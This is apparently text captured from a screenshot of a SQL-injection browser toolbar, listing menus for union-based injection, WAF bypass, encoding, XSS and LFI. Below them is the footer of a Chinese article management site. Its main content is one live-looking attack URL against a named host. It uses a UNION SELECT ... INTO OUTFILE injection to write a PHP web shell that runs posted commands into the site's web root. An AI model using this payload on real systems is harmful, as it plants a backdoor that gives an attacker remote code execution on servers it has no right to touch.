 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://2f6f3f11.clsadp.com/show.php?id=-33 union select 1,2,database(),4,5,6,7,8,9,10,"<?php eval($_POST['cmd']);?>",12,13,14,15 into outfile "/var/www/html/shel1l.php"
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
设为首页 | 加入收藏 | 后台管理
文章管理系统